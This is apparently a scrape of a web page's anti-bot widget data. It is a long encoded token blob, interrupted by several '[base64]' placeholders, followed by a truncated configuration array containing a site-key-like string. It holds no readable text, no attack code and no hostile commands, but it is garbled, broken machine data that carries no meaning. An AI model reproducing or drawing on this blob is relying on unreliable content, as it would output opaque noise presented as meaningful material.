KcwqPDpiHDrlQaw4EiW8OKwp8Tw4fCgcKcMsKhw5DDoA9Aw788DMKgw5c+aEYbw4HDpMKnJsKew7g8fH/CqcK7SMOow43CvsOcwqgiFMOvwoXChsKOTcKrQjrDrMObwrnChB/CjhzCtsOxw77CmsOdQMKHwpvCl8OwWkPCml/DhRDDgcOxwqFAwqbDoCkuw7xWwrFOM8KhwojCtiPCoMKSecKoMzxUOMKeH0/CvsKQFidHMMKACMKXw6Newo3Csxh/OsO7wo86TgHDiMK8w5zDtsKRwpZSw6jCl242ZcKPwo5MUyLCqcKcBMK0w6DDl8OZR8OEScK/[base64]/JkzCpCvDuMOIwqcrwp/CqsOrQMKVw7wcw5DDjnvDogPDlhhLQm19PMOSL3BawpDCtV5KIcOVw6Fef1vCt1low4k0w4RkLynDoWBxw4XDiMKLw4FSN8KlwpsqbTzDiTIHIF15wpnCr8K4U3Izw43CqcKLwprCusKlDMKKw6vDv8OVw5J6w7XClMOww4EEwqHCtcO2w6bCgBxBw5/[base64]/DrHvDnMKowoM1WygRwpzDpsKYwqcxw4tIOMOTQApuwp/DisKTPFnDuzfClwZ/Z8OTw5ZWPcOYWXBZw5LDggxGVsKycMOowpLChMOQC8Opw7HDnVTDssKbVUkjLx8jBTPDvxvDj8OfFcKoBcOsbjjDsmIIUQs/O8OUw7Q2w5fDswgPNnVpDsKAwoFCQFdTfi4mw7lgwpJpDitBKsKGw6hVwq8YGmBEKFZEIDTCvsOKF1kgwrHDv8KvdsOdLXjDvlrCiAwtFDLDmMKmAcKIVMO/w77CjhvDiktPw6PDlnLCnMKawq4/[base64]/w6DDhcKvCy44woFsw4AiAApew4hRJcOPEsOWwphywrtvwp/ClsK2woEMK8OFwr/CkcKZER3DqsO3aAhNw7hjPlnCtcOWI8OmwqDDlcKOw77DtAx2w4bCocKJwrUNw7zDviXDmMOfwozCsMOAwq8qJxPChkJKKMOIQMK4V8KmHsO8HcO9w6RfUwPDqMOxL8OTdjM0PsOKwrhIwr7CqcKMw6Qcw5fDncK4w5TDlmAvaGcTEzlBKhjDosO+w5/CmMOZbBd6AC/Cj8KWB09Sw7tyS2xZw7w8UzBPMcKHw6DCtwkYXsOTQ8OcU8K2w6xbw4XCpzdRw4LDkMOUSsKkPcKxB8OPwpMgRRPDmUHCqsK4fMO3KB/Dl2EiKS9Rwo4gwq7DuMKZw6tzd8O7wppTw5/CkiJxwqnDmw7DtcO9RR9Zwo18D05lw5nCoUPDkcKsCcKSei0MZ8OJwpHDgDfCocKcB8OXwpTCgQ/DpnwbPcKPIW/[base64]/K8Oiw4JfW8Khw4s3wqpDw4HDrSTCoUnCvMKKRT5/w6HCrHRmw7TDnMOAw4ouw60CNMKMwoZ0EMKUw4NHw7bDlMOHG8KbwpTCg8KVYcK3KcO4d8OhFHTDqTDDhmdtw6/Chm5TCkfDvsO7d8O9wpZ9w6tOK8K8w6XCpsOlRQfCjXRjw6vDih/[base64]/w6rCt8OjfCMtQWjDqS0jB2fCsMKHZ0fDnSHDl1nCuW8Nw6xLXgjDhMOFacKGw5LCtMKVw73CpxIhNsKGfCfDs8KRw7PCljPCqlrChsOgR8OrTsKlw5h/wrnCkDlzBDJbw49gwo5MJGpYX0Blw4A2w6pTwoPDk31VJ3DCvMOxwrgPw5URw4HCrcKWwqbDiMK8RcOWai9Qw6Eawos6w7tMw7sBwoHDgxbCvFDCs8O2w5x4EG5uwqLCkMKUIcO6UVkhw6kFZQMPVcKbYABBdMOUIcK+w6/Dl8KHA1PCi8KnZlRpeUN+w5nCqg3DiXzDg1I2asKvUwjCk0JEfsKnEsOtMsOqw6LChMKxB0Y6w47CpMOiw6wFWjFTYW/CkyRCw7DCmsKiXnzCl2BeFxrDiAzDpsKYMyBYL3LCiVwvw5AAwrrDmcOawr3DqSfCv8K6C8Kiw4nChhQnwpTCkXXDvFU+eX/DhCJBwoUjGMO7w4Mvw4d/wrgBw6sWw7ZuMsKaw7gIw7rDlD95MwrCkcKFHsO2fsOYw4oVZsOQYQLDvFMQw6bDjWjDs2pLwpEdw50IOjU/LzjDojPCmcONNMKcACrDrcKewpZmPxYLw47ChMKTBhLDrgIjw7LCk8KIw4jDkcOqa8OQWFV9GlV7w4tfwo9ewpIqwoPCo2bCoEzDnhkuw4rDnQoOw7xaVVd1w4PCnBzDtsK7NW0OOWfCkl7Ct8KmaWTCl8KkwoNrLhwewroEb8KuOsKDwqZ6w4sRYcOEaMKawpdSwq/[base64]/DizwywoQAasO4wrHDvMOrw6XCqMOUIFLDjn8/w4nDlcOLMMOww6sxw7XDmQfDrTvDgEHCrlFYaMO+YynDpDdEw7rDgXw8wp8mw68zMlnDsMOWAsKRfcK8UMOxQMOWdcOAfAxLOsKuRMOgU2tGw6nCmRHCll/CvhPCs0nDp09uw5IAHMO8E2QJwp3CvgpDC2zClHUKwq7DrEfDhMKbw5rChXccw5DCogATw5/CjMOgwprDmMOyNHPCvMKFNjw2woArwqpnwoHDi0bCqjrDhnFTfcKOw742WcKIwoUVVWbDpsONDwV6dsKww6rDuQ/CnjcIFl93w5LCqsO4bMODw6RGwrJBw5wjw5F9fsKOw4XDmcOVIgbDgsO8wr/[base64]/JMKJwo3ClGjCv34GH1zDjFbDtsOGwpNhAQwmYsOUeMKnworCvMOFASrDmTzDs8KxNcO5wozClsOEdkjDnCPDsj9uw7/CrcOuQ8KtdjA5ID3ClcK7Z8OUCcKTVVLCmcKZMsKRdDDDrgPDkMOhGsOgwo11woPCpsOlw6vDojAtP2/Dqzc3wrXCssO+b8K9w5TDiBfCv8Odwo3DjcK9L1/Cj8OPAXETw49zKF/CpcOvw43DmsObEXtCw6Q5w73DkF5Mw6kxaFXCtix/w5nDiV/DhkDDvsKJQhvDr8OXw7vDlsKXw4F1RzYBwrInOcOpMMOBWATCqcOjwoTCqMOkG8OBwrs7MMO5woLCusKRw79gEsKCesKZUjvChsO3w6ICwrcEw5jDiVfCnsKfw7XCizjDrsK1worDtMKZOsOsQU5Kw6rCgxU/e8KPworDgsKcw6nCqcKMf8KTwoLChcKgMcK4wobDjcKiw6DDjzQxWHkjwp7DoTjCmlpzwrUdD2tqwosJNcObwpg3w5LDk8K2fMO7E1YfOF/CrcOyciN9csO3wqASBMKNw6bDrURgQMK3N8OKw77DkRnDv8K0w59vHsODw4XDgAh/wqLCs8OswqUWJCVKWsOhakrCsF8iwrQMw6DCvCDCqCjDjsKEwpYgwp3DuFrCiMKww7nCtjHDmMORQ8Oew5UXcSrCq8KNZ2UrwrFFw7XCmsKMw4PDosOqdcKewqlAfBLDosO7ccKKQcO2UMOXw73CmQ3CqMK1w6/Cv3lFM2Uow5ZibCXCp8KFDk9rN2Nkw7tBw7zCs8ONKTnDgMOoAXzCvsOYw4nCnnbCj8KsdsKrUMKywqdjwqEHw7TDmArCknXCj8KIw5lpcGN2IcKpwqPDnEDDscK/AhXDkSYzwoTCkMOLwow4wpXDssOKw6XDqyjDj3gUT3vCqTUaCcKVcMOOw70wfcOKUcOVMWsJw5bCjsORTh/[base64]/[base64]/[base64]/CicK4cMOxQcKpE1nCrcK6aMOIVsKJD8OVw4jDpR7DjGcnU8OEwq3CrBnDlSAMwonDrcOvw7fCqsKQeELCv8K6wpkgw4DCncOAw5/Dqm/CjcKDwq/DiEbDtsKQw73Dky/DncKrfE7CmcKcwrfCsmLDvQrDtFk+w6h6MMOoW8OFwpLCqyfCpcOSw7FtY8K0worCt8KKaEULwpXDt1bCt8Krwr10wrAXOcK+IsK/[base64]/DtlYLw47ChsO/wocZwqTCm8OwWcO8U8Kjwp/CucKaNQg+Ux7Cq8OSeMOkwooDfMK1YhfCpcOmLMOyBy7Dpm/DhMOSw5LCkErCpsKOE8Khw4jChThKAR/Cm3MbwrfDvcOafMOEScOKLsKew6TCpCbCq8KBw6TCqMKrITB/w6nDh8KWwrPCgRo1GMOYw67CvSR+wqLDpsKlw5rDi8OvwrTDksOeHMOZwqXDlGPDjE/DmAUDw7t4wqTCghEEwrfDicKlw63DhAlvRzFcLsO3U8KmZcO8R8K0XQUQwoxywokVwqZPFQjDmy4uEsKfC8Kiwo4CwovCrMOzbUzCmRI6w7MDw4XCgV11w548wr0nb1zDqEMiPUZjw77Do8OtLMOxGXvDvMO6wrJHw5TDi8OfFsKmwqlhw6sXJ2QJwolXNkHCozDCvn/Di3zDiQbDnklUw4zCpzrDrcOEw5HCuS7CqsO1dQpdwpB3w4MEw4vDgMOpeQZQwpAdwodebMKwd8Oye8OHAWl2WMKSaAbDqcO8dcKRXwB3wqrDhMOKw6XDs8KUHWsZwoIcKUXDvUTDrsOTHsK1wqvDuQTDn8OHw6BQw5Q/wpllwqRgw5XCijtZw4IlaDlJwpfDqsKjw6bCoMKgwoPDrsKHw58dGl8sUMKTwq8xYA1WTSJwD3fDvsKXwqZEIsKOw4c2ScKaYEvCkULDg8KqwrvDoHUHw6PDoSpnBcKNw5PDuAI6RMOdRW/DlsKjw6zCrcKbKMOOZ8OjwrfCk17DiCN4BBHDksK7L8KIwpPCpmTDpcKSw5p/w6LCnmLCo3PCusOdNcO5w6UtdsOiw53Dj8Oww4B5w7XDlDfCml0yWjVuHWk9cMODVlbCpRvDhcKQwovDusOrw5wNw6DDqgxwwoVbwoLDm8KCSCgiXsKFXsOHX8OfwrvDv8O4w4nCr0vDoFRzN8OILsKdDsKtIsO/w53Ch04TwrXCrWtpwpYww6svw7fDpMKRw67DrGrCtWjDuMOHBjHDkH/CkcONLnhVw6F/w7nDm8O8w5tEMj/CqcOaNmdhV28mKMK1wptLwrxEBC5Dw6V2woDCssKPw7XDisOEwq1EcsKZw5Zxw4/DqMODw7B3GsOQaA/Ci8KVwpF9d8KZw5DCucKHe8K7w6Esw70Nw7ZhwoHDksKPw6Ivw5XChGbDll0lw6jDrFzCtwxSWEPCkETDpsKQw73CjHPCicKNw47Col7DkMO8eMOPw5PDjcOMZxk8wpHDuMOOWBjDg2dtwqnDug5Zwo8DMnHDrSY5w79UDy/DgjvDnlvCowZlEE8yI8K6w5hMHcOWI3fDqcKWworDt8OrHcO5d8Ocw6TDmiDDj8ORNzcpw4nDig3DrsK9KcOWG8Oow63DnMKJCsK0wrnCnMOhd8O/w6nCt8KbwpXCs8OvWzdQw5LDoT3Du8KiwpxFa8Kxw4V3TsOwJ8O/HyLCqMOCB8OtV8Ofwp84e8KkwqHDqXREwpouNhFhU8O7CzbCvVURGsONYMOtw6nDo3TCl2fDuns8w4PCqGsQwpnCt2RaYRzDtsOywro5w5dRA2TCvFJbw4jCuyc6G0TDu8OCw7jDvhNDfMKYw7Umw4TChsK1w5XDqcKNCcKpwqA6AcO0UMKeWMOCPXIvwq/CmMO5HMKUUSJrIMOaGzHDr8OBw50yWzrDhQnCkSnDpcK/w5fDrA/[base64]/DgcKcw5lvw553bR7DhsK2YznCgGRgw7rCpMKfKMKCwrHCnUQWw4PDjMKWHMKdLMODw4IYK2PChk07cxtNwp3CsTMrIcKBw5fDnRPDpsOiwoYXOgLCsGXCpcO5wq9xFwVxwog/f2/CqBfCuMOVUjlCw5TDoRA7TlEeb1E8RDDDmj9lwoMcw7ReccKLw5ZsUMOKXMK8w5Rmw5EpdjNNw4rDi2xEw6N2BcOMw7s9w53DlVPDuRkCfsOsw7YSwr9DfMKAwrvDiQLCkBbDkcKqw6DDvXRhazRewoPDswUpw5/Dhg3Con/Ci1Ibwop1V8Kswo8LwrNbw4A6MMOjw6PCosKPwoJmaVrDusOQETEeI8KNTcONIQDDr8OdEMKNDXJZVMK4fE7Cr8O1w53DhcOsBDjDtsO2w6TCmsKeORc3wo/[base64]/[base64]/CoMOhw5zDhcKVf8KCw7DCu0BEWMOzwovDgMOdCG/[base64]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[base64]/[base64]/E8OjGgTDkMKQw4LDj8KswrlqWnFkTTwbwobCoV8Vw7oDRnTDpjnDqsKKKcOSw7bDjRxjQBrChTnDqGnDqsOtEsKAwqfDrj7DqHLDnMKMRAMYZsOYe8KJUEVkEx5sw7XCuXVewonCs8KDw6hLwqXCucKPwqkcSHRBdMOhw4DCtQp8GMOxdjEjJlshw5ARAMKgwq/DtEJ7OEN0HMOhwrgFwrAWwpDChMOPw7ZdU8Obb8KBA3DCsMKXw4R9TcOiMF1NOcO/[base64]/DrcKSwoLDtUbCmsKGTsOsw6FpwqDDi8KQwovClcKicsO8Vmp2acKZMybDjzjCu8O4NcO2wrvDvMOaFzluwrnDtMODwogAw5nCoUTDjMOxw5TCrcOBw7DCt8Ktw6UwITQaOw/DqV8nw6QuwpYBC1gDBnDDhsO9w7rDvX3CvMOcbAPDnzbCucK9McKmLWLCg8OlIsKFwoR8BEZFNsKUwp9Vw7/CgBV4wr7CrsKVO8KxwoEcwoc0IsOOFSbCq8K9P8K/EwJIworChcOdK8K6w7Icw4BSWAB5w4bDnDJABsOZIcKJVkk0w6dMw7XDisOCPsObwpxxH8OpdcOfSwskwqTCmMK5FcOZO8KKUMOxVMOZesKTNHEdN8Kjwr0Bw6vCrcK4w65FDkbCrMOyw6fCjCtyOEo3wpTCs1IzwrvDm0nDqsKKwok8YwnCncKWPQ3DjMOjAn/ClSrDhlZ9KMKDw7fDlMKTw5F7KcKsdsKFwrMewq/[base64]/[base64]/w44iwqYWw4TDhcKEw6VPSsOUw5/DicOhKB/CrXPDisK0wrhowo4Nw6sxCFfCrGBTw6EDcBvCq8KtHcOsBHzCtHhsIcOUwpoebGAMPsO4w4bCgwcAwobDiMKjw7TDgsORQQ5ZZcKaw7jCvcOffgTCg8O9w5nClQPCvsO+wp3CpsKjw7ZlHzPCmsK6bMO/TBbDvMKDwrHCpBoAwr/Dl3gNwo7DtAIaw5XDocKww7FUw5ggw7PDkMKbbMK8woTCqzVPw6kYwokiw6rDh8Krw7Atw4xuVcK9BH/CowLCuMO4wqYLw4wuwr4jw4wZLCNbUsOuEMKowpodKX3DpzTDgcO2TXpqF8K+AG5Fw4Qqw6LDpsOkw47CiMO7IcKnT8O5QV3DhsKuN8KOw7LDncO9A8OpwpXDgFvCqX3DrF3DiBIyeMK5BcKlJB/DocOcfUcnw7jDpjjCkDxVwrbCvcKewpV9wrfCqcKlCsKMJMOBI8KcwpF2IgLCiywaZDrDo8KgSgZFIMKzwoM5wrEXd8Ksw7Jpw7tfwpJuS8KhGcKmw450TXJhw5Z0woDCtMOxQcOAawDClsOnw5dgw4/DkMKCWsOyw6zDpcO0wrsnw7HCsMOaFWfDqGAPwoHDjMOhWzBgf8OoKEvDvcKuw7dyw43DsMOWwooKwpjDmX9ew4V3wr4zwpM5am7Cm0DDrELCgnDDhMOALkfDq0RxbcOZYR/CjcKHw4JTG0J6JG8EJMOGw5TDrsOPKFHCtDhOCy4FIWHDrhN/[base64]/[base64]/[base64]/DlcODVMK3WwTDjGRIacOvw47Cg3pafHQ9wq/CnTJDw7lREkbDmETDnk8nM8OZw5bDjcKPwrkxKEfCo8KTwqLCncK8B8Oee8K8U8K7w77Ck0LDshXCssO0BsObbwXCnxk1HsOKwpFgPMO6wo1vBsKfw5INwq1XDMKtw7PDhcKtRiEFw5HDoMKaKw/DsUrCoMOOLzvDqTJNAHlyw7/DjHDDnzjCqwMOWFnDjDDCnVl8Zismw6HDkcOHJGrDgl1xOD5qecOAwqPDsnJHw7Aww7sDw7QJwp/Cl8KwGi7Dr8KfwrEuwpXDoBAvwqZXR1Q0cRXCl27DoQcYw6EIBcOQRlp3w5bCvcO/[base64]/ClV5uNcKbfsOVw75Zw6okwr1jZCTCmcO9VgnDjcKxZ8Kbw54Lw4xyH8Kow7HCj8OLwpDDtinDlcKqw67CkMKpNk/ChW5zUsOpwo7DlsKXwrx1TSgEJzTCmwxMwq/[base64]/w5jCkRt1C8OZwp4ndRjCq8OqCXAbw7sTBcOZVDxnacObwoNwUcO3w4LDgFrDtcKgwoIiw4J1I8O4w6R5dSJ8QkJ6w6gKIDnCiXFYw6bCusKlRnoobMKyIsKjNQ1JwozCj1M/YEd1TsK1wqzCrxsQw7VowqRYGUvDu2/Cg8KBdMKOwqvDh8O/wrPDrcOCOj3CsMKtaxrCtcOzwrVgwrTDisKxwr51U8Ohwq1ewq0mwq3Dl2MBw4Z5QMOzwqwQOMKFw5zCq8OYwpwZw7zDi8KNcMKdw5xLwo3CkHAmCcO9wpM+w4XDsCbCvV3DlScJwrpfcn3CsXTDrR1KwrzDh8OWQC9Uw4tuLmrCiMOpw4HCuR/DnznDuzvCjcOowqFvw7k+w7/[base64]/CnMKfwplhw61+wqJkw4LCpWDCj07CsXzDkcK1woDDggBhw7VhQ8KQf8KwBMO0wpPDhMKkTcKnwrNbNXdcCcKBKMOAw5AuwqJnU8KDwrsZXBZbwpRTecKxwqsew73DrmdDch7DnMOnwrHDoMO6FTbDmcK1wrtqw6I+wqBWZMOLMkcBAcOubcOzA8OeHknDrTQ/wpDCgnQFwpMxwpAFwqPCsWA4bsOhwqTDpgsxw5PChh/CoMKaPC7Du8K4Zh9PclkBXcKcwrrDqHbCnsOow5LDp2TDh8O2eSPDsiZ3wol7w5h6woTCssKywogJG8KFZRDCtirCqDDCsAfDiXEew63DtcKWHwIRw6sHTMOVwqgXZMKzZ3xhUsOSF8OHWsOSwp/CmUTCgE4xTcOaBAvCgsKuwprDpy9IwphlKMOUFsOtw53CmCdcw4/DnnB4wqrChsKFwqjDv8OQwrbCh17DqAVGw43CsSHCocKTIEFCw4zDosONfX7Ct8OcwoYQGW/CvUrCvsKVw7HCnhEww7DDqT7CucKyw4sSw4Qxw4nDvCsbFsKvw77Di04PFcOaU8KOARXDiMKKazPCk8K/wrY1wpssZgTCmMOPwr46RcODwqc4aMO3c8K0bcONLTEDw6gbwpxhw6bDiXnDlB7CmcObwo/[base64]/CrzLDisOkc8Ouw4zDridxWg/[base64]/Dt8KHRUZiw4XCmsKhwrRZCcOswop1VDXCvmURw43CuMOpw5bDu0srJxTCklVBwq0AKcOcw4LClG/Dj8KPwrMvwrhPwr1Hw7ITw6vDkcO8w7nDv8OvI8Kmw4FIw4rCtjhaccO9CMKuw7DDqcK/wqnDr8KWIsKzw7bCoyVqwodmw5F9IBXDlX7DnBV+WgoJwpF5GcO4FcKOw4hGFsOQB8KMRyEvw7PDq8Krw4DDjgnDhCrDj1Z9w45NwoRnwo/ClyZUw5nClh0fXMKVwptAwpTCs8KRw6Bqwpc+BcKNQlfDjHAKGsOAIWA9wqzDvcK8eMO4NiEkw6cDO8KhKsKiwrdjw7LCrMKFYA0QwrQzwoHCv1PDhcOYZ8O2AxTDrcO8w5lDw6Uew43DhWTDmW9Jw5gdIyvDkT0rKMOIwrLDmk0kw67DlMO/GF8Kw4nDrsOmw4vDlsOvfjlqwqgnwobChzweCjfDmR7CnMOgwrHCs0lRBsOeN8OqwofCkEbCmkLDusK0OEpYw4NuKTDDnMOpTcO9wq7Dtk3CvsK/w7MjRH9Ew6nCq8ODwp1hw7PDrmPDiwnDmFw3w6/Dj8Oew5LDiMODw4/CpzRSw6w/ecOGIWTCpWbDu0saw50TJmFCCcKywpZQH1UZeSPChSvCucKMaMKxfWbCoB4yw4JFw6/ClRVMw4NNWhfCnMKewrZWw6HDsMO4awcVwqrDpsOZw6taCMKlw4cFw7rCu8KPwpAkwodxwoPDmMO5Sy3DtAHCn8OEaWN6wr9VdWLDlMK3cMKhw5FcwohLw4PDmsOAw7BowqnDuMOaw6nCqVNgFwvCmcKNwpDDq1VFw6l3wr3CtGh6wqjCnE/DisKgw7Jfw43DqMOiwpMMecOiL8KlwonDusKVwo5lWVxqw5VGw4nCgwjCr2MmbTRTNFjDtsKnBMKmwrtRDcORScK0ZShtJMOgBiMpwqRzw7M6a8KZb8OewpfDvl7Dpw0FRsKZwrLDi0E7esKjKcO9dGIZwq/DlcOHSHzDusKHw4glXTfDpcKKw5BjaMKPTSPDkFhOwqx8wqvDjcOZfcO2wqzCp8KWwprCvXV7w5HCkcK2NxPDhsOLw5JEAsK1LRg9CsKDWMKmw6LDtnEvP8KUS8O3w5zCqhjCgMOVZ8O7IgLCjcKrI8KZw5QUVz8/[base64]/w6clw6zCs8Oqwo4FwqvDvicEwpLCvBHCrBbCh8O9w7pXwrTCl8Kcwpk+w6nDqcKcw57DvcO8T8OrBWTDsWIKwq3CmcKSwqlAwrnDi8OLwqQiWBTDscO3w58rwpBwwobCnAtVw7s0worDigRRwotAPH3DhsKPw5kkMnARwoPCh8O/Un5tNcKIw7spw4JkW1ZAdMOtwqkEIW5kXC0ow61DUcOsw7hSwrkUw7/CvsOCw65VMsKxSmbCrMOWw7nDqcOQw79nOMKqR8ONw7fDgTp2CMOXw5LDpMKMw4QEwpDDtnwkZsKXJHw5FMOcw5sCM8OgfsO8AkPDq29EZMKvXG/Ch8OWIw7Cu8K+w6TDlMKSN8KAwo/DiGfCncOaw6DDvBDDjUzCsMO/[base64]/Dlm0GwpvDgEQFbsKeRV9Ow4fClcOqw4rDmcKmHm/CizwjDsOLJMKcUcO1w4FJFCrDtcOyw7/DpsOmwofDicKQw6gDIsKhwozDhMO/YwvCu8K7IcORw6glwrzCh8KRw7p1F8KsW8KNwphTwq7CvsKdOX7DmsKnwqXDqGVaw5QvWcKCw6cyQV/CncKfXGVUwpTCsmF6wpLDlgzCjgvDpkTCtWNWwq3DvsKewrvCscOawr9qXcKzf8KIccOCHV/DtMOkCyRcw5fDnT9Yw7kVKWNaYxYLw6HCqsOLwrbDoMKXwp9Xw54dZAYqw4JISR3Cm8Osw7nDr8K3wqTDnynDsXkow7PCocOyCMOMQSzDp0/[base64]/w4coX17CqjBKwovCsxjDmMKrasKlUsKwYXrCqcKhV1HDpX4xDcKdCsOiwrkZw75ePXBjwrldw50LEcOQQMKvwqZSNMOJwpjCoMKnEFRFw7BTwrDDnXZWwonCrMKqMWzDsMOcw6JjJMO/K8KRwrXDp8OoXMOWQSpLwooaIMORVsKVw5TDgQxawoZyHStEwqDDpcKeLcO5wrwJw5rDrMKvwqzChT0BMsKvWcOaLx/Dpn7CgcOPwqfDq8KCwrDDl8OFP35bwpZyRDJOacOkeQbCusO7VcKLR8KEw77CiknDhxorwp97w4BZw7jDt3hiLcOewrLDg0ZGw6VpQMK1wrjCosOfw5FWHMKaPxlIwofDjcKYUcKDecKZf8KGwoUyw6zDu3Ylw5JUBAJ0w6/DkcO0wprCumpNWcOww7XDqMKbQsOUGsOCcyYmw5hpw5LCj8O8w67Co8O3C8OUwrtAw7U0fsKmwr/Cm30cPsO8P8K1wotwOyvDiE/DmgrDhWzDpcOmw5ZAw6/CtcOew7xVFmrDvyXDuCtcw5QaU0jCkVbCncKew45kWAYvw5fCuMKEw4fCssOcGx4ZwoApwoVdDRVIfMKKeB3DqsO3w5/ChcKMwoDDqsOwwqvDvxfCjcOqMgbCvSEbNklDw6XDocOfOsKgJMKJKjDDvsK/w7k3asKYe11RX8KaX8KZdVjDmjDDjsOawoDDvsOAV8KLwrrDsMOvw7bDpE8yw7ccw7kJH3YdVD9qwqLDpm/Ch1DCpA7DhzHDsjrDoSvDtcOWwoYPNlHCgGJ5WMOnwpgAwq/CqcKxwrIPw7YUIsOZOMKMwqYaOcKfwrzCscK4w6xnw5lNw7chwqh2GcO0wpRzIjXCsX8Iw4nDpizCn8O1wrNuFlzCuwlAwrxXwrIROcOJWMOjwrV4w6Few6lMwp9PcRHDhybCmn7DoHBUw7TDmsKvbsOJw5XDpsKxwrLDhsKUwp/[base64]/DkcOnEn0Nw5gHAjAcMX4xw4jCmcOpwot4wrXDgcOAHMODGcKhMQ/DqMKyLMOaKMOmw54heSXCsMK7HMO8CsKNwoFfHyZ+wo3DkllzL8ORwrLDuMKvwo59w43CvjRsLSRDIMKIO8Kcw7o9wrpdW8KWQXlzwrvCkkXCrF/ChsK9w6XCvcOewp8Jwp5/[base64]/[base64]/Dv09twr9RX3pfC8KvwqvDqWDDkycHw5XDtnHDucOrRcKKwqNqworDnsKcwroxwq/ClMK4wox7w5Z3wqrDlcOfw5zChS/DmhbCnsOZcz/ClMOZBsO2w6vCnmfDjcKgw6JfcMK4w7MHHsOPVMKkwpUld8KAw7XDpcO/[base64]/ClcOewpgMFsKcfXN6RsKfwoYrwp/CuMKKPsKNWEljwrnDqT7CrUwTdz/CicOFwoF4w5lSwqzCp1LCucOhUcO9wqElFMOEAsKrwqPDnmEhIcOwYF3CgiXDqS4uYMKzwrXDkEMIK8KGwq0KcsO/GBjCpMOfCsKqT8K4BifCusOZBsOpAVkOZTfDh8KoL8OFwrFZVjNNwpENXsKHw7rDq8OvLsOdwqhBNULDr0rCgGNTMsO6DsOpw5LDsgvDpMKNC8KFByTCtsKCVx4kOWPDmR/CtsK+wrbCtBbDuR9pw5IqJQA8AkJYfMK0wqrDozzCjSDDlMObw6gzwqBUwpEOR8KYYcO3w7xQAz0LYVPDuFIYY8OUwpRGwr/CssK5X8K9woPCv8OlwonCksO5DsOWwrdcfMOAwpvCuMOMwrvDrcOBw59mEsKmXsKQw5XDkcKrw78cw4/DhsOPVTcDHBoEw55wVSMMw7gCw78RRnXChcKuw4dxw4t9SiHCusOwbArCjzo/[base64]/CusKXOT/CqMKyJGUuw47DrFnDmsO2VsKQZzXCocKvw4PDs8KZwqTDmAcGb1Z5TcKxFmoKwrBrccKbwq5hNis4w5XCo0I/NxAqw7nDkMOeRcOPwrQSwoBUw5cGw6HDvmxeehFdfmhWJk/[base64]/ISwuIlpwwqbDjATDiMOVw4tJw7zCnxsJwrM4\x22],null,[\x22conf\x22,null,\x226LcC3AkkAAAAAJXr0cwyi-gypJZfrQMCdskYOPIl\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,855],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhnM8xEZ\x22,